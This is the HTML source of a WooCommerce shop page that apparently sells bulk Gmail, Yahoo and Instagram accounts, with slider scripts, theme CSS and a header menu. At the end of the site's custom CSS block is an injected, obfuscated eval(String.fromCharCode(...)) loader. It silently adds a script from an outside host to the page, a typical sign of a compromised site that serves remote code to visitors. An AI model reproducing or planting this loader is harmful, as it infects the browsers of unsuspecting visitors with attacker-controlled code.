0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),o=t.length;for(n=0;n<t.length;n++)i[n+(e-o)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.header-banner .close-header-banner
{
	display:none;
}

body {
    overflow: auto!important;
}
.itwpt-table table th.column-sort:not(.sorted):after
{
	display:none !important;
}

.add-to-cart.itwpt-button.disable
{
	display:none !important;
}

.wd-header-cats.wd-style-1 .menu-opener
{
	border-radius:50px !important;  
}


.site_table_wrap table .thumbnails_tbl_column
{
	width:8%;
}

.site_table_wrap table thead th, .site_table_wrap table .itwpt-msg-in-stock, .site_table_wrap table thead th, .site_table_wrap table .itwpt-msg-back-order, .site_table_wrap table .itwpt-msg-out-of-stock
{
	text-align:left !important;
}

.site_table_wrap table td
{
	padding-top: 5px;
  padding-bottom: 5px;
}

.site_table_wrap table .product_title_custom_column {
    min-width: 600px !important;
}


.itwpt-msg-in-stock {
    color: green !important;
}

@media (max-width: 768.98px)
{
	.header-banner-container {
    padding-right: 20px;
    padding-left: 20px;
}
}


/* Popup css start */

.site_cf7_title {
    text-align: left;
    border-bottom: solid 1px #d3d3d3;
    padding-bottom: 20px;
}

.swal2-close
{
	position:absolute;
	box-shadow: none !important;
}

.swal2-html-container
{
	margin:0px !important;
	overflow:hidden !important;
}

.wpb-gqf-form-style-true label
{text-align:left;}

.wpcf7-form .wpcf7-submit
{
 background: #7A35A0 !important;
	border-radius: 25px !important;
}


.wpcf7-form .wpcf7-submit:hover
{
 background: #000 !important;
}

.site_you_request_for, .site_post_title_only
{
	text-align:left;
	    margin-bottom: 0;
}


.wpb-get-a-quote-button-btn.wpb-get-a-quote-button-btn-large {

    background-color: #000;
    color: #fff;
    border-radius: 25px;
}

.wpb-get-a-quote-button-btn.wpb-get-a-quote-button-btn-large:hover
{
	background-color:#7A35A0;
}

.action_custom_column .wpb-get-a-quote-button-btn
{
background-image: var(--wpr-bg-0447bd9c-0296-4757-8c86-ffa0ca52c6d3) !important;
    background-position: center !important;
    background-size: 15px !important;
    background-color: transparent;
    background-repeat: no-repeat !important;
    width: 53px;
    min-height: 40px;
    border-radius: 50px;
    border: solid 2px #7A35A0;
}

.action_custom_column  .wpb-get-a-quote-button-btn:hover, .action_custom_column  .wpb-get-a-quote-button-btn:focus
{
	background-color:#7A35A0;
	background-image:var(--wpr-bg-ef2307d5-07c6-4a4c-b036-16df4cc61f3e) !important;
}

/* Popup css end */

@media (max-width: 1024px)
{
	.min-footer {
    justify-content: center;
   }
}


.summary-inner>.wd-action-btn {
    margin-left: 20px;
}

.wd-single-content ul li
{
	margin-bottom:0px;
}

.wd-single-content h4
{
	margin-bottom:10px;
}

.single_add_to_cart_button
{
	display:none !important;
}

.page-title .container>* {

    text-align: center;
}

.itwpt-quantity1 input {
    position: relative;
    width: 60px !important;

    outline: none !important;
    font-family: roboto, sans-serif;
    font-size: 14px;
    border-radius: 5px;
   
    box-shadow: 0px 0px 0px 1px #0000004d;
    z-index: 99;
    color: #000;
    -webkit-appearance: none;
    -moz-appearance: textfield;
    border: none !important;
    text-align: center !important;
    margin: 0 !important;
    padding: 5px !important;
}

.itwpt-quantity1 {
    display: flex;
    align-items: center;
	justify-content:center;
	
}

.itwpt-quantity1 .arrow-left, .itwpt-quantity1 .arrow-right {
    width: 12px;
    cursor: pointer;
}

.itwpt-quantity1 svg {
    width: 100%;
    display: inherit;
    fill: #7a35a0;
}

.itwpt-table-base.a563646 .itwpt-quantity1 svg path {
    background-color: #7a35a0 !important;
    fill: #7a35a0;
    color: #ffffff;
}

.itwpt-quantity1 .arrow-left, .itwpt-quantity1 .arrow-right
{
	display:none;
}

.itwpt-quantity1 .quantity .minus, .itwpt-quantity1 .quantity .plus
{
	display:none;
}

.site_table_wrap tr:hover td {
    background-color: #fff !important;
	}


.itwpt-load-more .itwpt-load-more-content:before, .itwpt-load-more .itwpt-load-more-content:after
{
	display:none;
}


.itwpt-load-more .itwpt-load-more-content {
    background-color: #7a35a0 !important;
    border-radius: 25px;
    color: #fff !important;
}

.itwpt-load-more .itwpt-load-more-content:hover {
    background-color: #000 !important;
}


.itwpt-msg-in-stock, .itwpt-msg-back-order, .itwpt-msg-out-of-stock
{
	font-weight:normal;
}

@media(min-width:1200px)
{
	.mCSB_dragger .mCSB_dragger_bar {
    background-color:transparent !important;
		height:4px !important;
}
}



/* Responsive start */

@media(max-width:576px)
{
	
	.site_table_wrap table td
	{
		float:left;
	}
	
	.site_table_wrap table .thumbnails_tbl_column {
    width: 20%;

}

	.site_table_wrap table .product_title_custom_column {
	
width: 80%;
    min-width: auto !important;
    text-align: left !important;

		padding:22px 10px !important;
		 text-overflow: ellipsis;

  /* Needed to make it work */
  overflow: hidden;
  white-space: nowrap;
}

.site_table_wrap table	.stock_custom_column
	{
		width:30%;
		clear:left;
		padding: 22px 10px !important;
	}
	
	.site_table_wrap table .price_custom_column
	{
		width:20%;
		padding: 22px 10px !important;
	}
	
	
.site_table_wrap table .quantity_custom_column
	{
		width:25%;
		    padding: 11px !important;
	}
	
	
.site_table_wrap table .action_custom_column
	{
		width:25%;
	}
	
.site_table_wrap table .action_custom_column .itwpt-button {
    margin: 0px;
    width: 100%;
}
	
.action_custom_column .wpb-get-a-quote-button-btn
	{
		width:100%;
	}
	
	.site_table_wrap table tr td:nth-child(1), .site_table_wrap table tr td:nth-child(2)
	{
		margin-top:10px;
	}
	
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_331220-css" data-type="wd-style-header_331220">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 60px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: 60px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}






.whb-header-bottom .wd-dropdown {
	margin-top: 10px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 20px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


		
.whb-1yjd6g8pvqgh79uo6oce {
	--wd-form-brd-radius: 35px;
}
.whb-1yjd6g8pvqgh79uo6oce form.searchform {
	--wd-form-height: 46px;
}
.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element .wd-tools-inner, .whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 1);
	background-color: rgba(255, 255, 255, 1);
}
.whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element:hover .wd-tools-inner, .whb-row .whb-7qrb5r43fmh57lkx4dry.wd-tools-element:hover > a > .wd-tools-icon {
	color: rgba(51, 51, 51, 0.7);
	background-color: rgba(255, 255, 255, 1);
}
.whb-kv1cizir1p1hjpwwydal {
	--wd-form-brd-radius: 35px;
}
.whb-kv1cizir1p1hjpwwydal form.searchform {
	--wd-form-height: 42px;
}
.whb-kv1cizir1p1hjpwwydal.wd-search-form.wd-header-search-form-mobile .searchform {
	--wd-form-bg: rgba(255, 255, 255, 1);
}
.whb-header-bottom {
	background-color: rgba(230, 239, 253, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//accountscorner.com/wp-content/themes/woodmart/fonts/woodmart-font-2-400.woff2?v=8.2.5") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 500;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Lexend Deca", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: capitalize;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: capitalize;
	--wd-header-el-font-size: 13px;
	--wd-brd-radius: 10px;
	--wd-primary-color: rgb(122,53,160);
	--wd-alternative-color: rgba(28,97,231,0.2);
	--wd-link-color: rgb(26,115,232);
	--wd-link-color-hover: rgb(217,48,37);
	--btn-default-bgcolor: rgb(225,235,255);
	--btn-default-bgcolor-hover: rgb(219,227,249);
	--btn-default-color: rgb(122,53,160);
	--btn-default-color-hover: rgb(0,0,0);
	--btn-accented-bgcolor: rgb(122,53,160);
	--btn-accented-bgcolor-hover: rgb(0,0,0);
	--btn-transform: capitalize;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(122,53,157);
	background-image: none;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title {
	background-color: rgb(28,97,231);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
html .wd-nav-mobile > li > a {
	text-transform: capitalize;
}
html .post.wd-post:not(.blog-design-small) .wd-entities-title {
	font-size: 18px;
}
.page .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
.woodmart-archive-blog .wd-page-content {
	background-color: rgb(246,246,246);
	background-image: none;
}
html .wd-buy-now-btn {
	background: rgb(122,53,160);
}
html .wd-buy-now-btn:hover {
	background: rgb(0,0,0);
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-bg: rgb(255,255,255);
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 80px;
	}

}
:root{
--wd-container-w: 1250px;
--wd-form-brd-radius: 5px;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
}

@media (min-width: 1250px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">input[type="date"]{--wpr-bg-8ef7ad2f-87ae-4b74-b0d4-aac9d8cedd2c: url('https://accountscorner.com/wp-content/themes/woodmart/inc/admin/assets/images/calend-d.svg');}[class*="color-scheme-light"] input[type='date']{--wpr-bg-ca650da7-6ee5-4746-80cb-dd18669d447e: url('https://accountscorner.com/wp-content/themes/woodmart/inc/admin/assets/images/calend-l.svg');}.action_custom_column .wpb-get-a-quote-button-btn{--wpr-bg-0447bd9c-0296-4757-8c86-ffa0ca52c6d3: url('https://accountscorner.com/wp-content/uploads/2023/02/envlope-purple.png');}.action_custom_column  .wpb-get-a-quote-button-btn:hover, .action_custom_column  .wpb-get-a-quote-button-btn:focus{--wpr-bg-ef2307d5-07c6-4a4c-b036-16df4cc61f3e: url('https://accountscorner.com/wp-content/uploads/2023/02/envlope.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"input[type=\"date\"]","style":"input[type=\"date\"]{--wpr-bg-8ef7ad2f-87ae-4b74-b0d4-aac9d8cedd2c: url('https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg');}","hash":"8ef7ad2f-87ae-4b74-b0d4-aac9d8cedd2c","url":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg"},{"selector":"[class*=\"color-scheme-light\"] input[type='date']","style":"[class*=\"color-scheme-light\"] input[type='date']{--wpr-bg-ca650da7-6ee5-4746-80cb-dd18669d447e: url('https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg');}","hash":"ca650da7-6ee5-4746-80cb-dd18669d447e","url":"https:\/\/accountscorner.com\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg"},{"selector":".action_custom_column .wpb-get-a-quote-button-btn","style":".action_custom_column .wpb-get-a-quote-button-btn{--wpr-bg-0447bd9c-0296-4757-8c86-ffa0ca52c6d3: url('https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope-purple.png');}","hash":"0447bd9c-0296-4757-8c86-ffa0ca52c6d3","url":"https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope-purple.png"},{"selector":".action_custom_column  .wpb-get-a-quote-button-btn, .action_custom_column  .wpb-get-a-quote-button-btn","style":".action_custom_column  .wpb-get-a-quote-button-btn:hover, .action_custom_column  .wpb-get-a-quote-button-btn:focus{--wpr-bg-ef2307d5-07c6-4a4c-b036-16df4cc61f3e: url('https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope.png');}","hash":"ef2307d5-07c6-4a4c-b036-16df4cc61f3e","url":"https:\/\/accountscorner.com\/wp-content\/uploads\/2023\/02\/envlope.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_iframes wpr_image_dimensions wpr_cdn wpr_host_fonts_locally" /></head>

<body class="wp-singular product-template-default single single-product postid-10196 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on hide-larger-price elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div data-rocket-location-hash="2b4a26798a2571018e38594742487c70" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="c82c97f031225ff7dec163eff5ebd279" class="whb-header whb-header_331220 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div data-rocket-location-hash="bbe49e9e3df14a896b564b3512d39a74" class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-bzp5bspb9k6djgt1sfo9">
	<a href="https://accountscorner.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="788" height="90" src="https://accountscorner.com/wp-content/uploads/2023/02/logo.svg" class="attachment-full size-full" alt="" style="max-width:270px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-ehnl3fk1csa732jpws1w " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-1yjd6g8pvqgh79uo6oce">

<form role="search" method="get" class="searchform  wd-style-with-bg-2 woodmart-ajax-search" action="https://accountscorner.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-a5m73kqiigxps2jh6iyk " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-xi6mrtkxufq7rug8wfd7" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			All Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-sticky-navigation-mega-electronics" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-10262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10262 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/gmail-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Gmail Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/gmail-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/gmail-64x64.png 64w, https://accountscorner.com/wp-content/uploads/2023/03/gmail.png 512w" /><span class="nav-link-text">Gmail Accounts</span></a></li>
<li id="menu-item-10268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/yahoo-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Yahoo Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/yahoo-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/yahoo.png 512w" /><span class="nav-link-text">Yahoo Accounts</span></a></li>
<li id="menu-item-10264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10264 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://accountscorner.com/instagram-accounts/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://accountscorner.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Instagram Accounts" loading="lazy" decoding="async" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png" data-srcset="https://accountscorner.com/wp-content/uploads/2023/03/instagram-150x150.png 150w, https://accountscorner.com/wp-content/uploads/2023/03/instagram-300x300.png 300w, https://accountscorner.com/wp-content/uploads/2023/03/instagram.png 512w" /><span class="nav-link-text">Instagram Accounts</span></a></li>
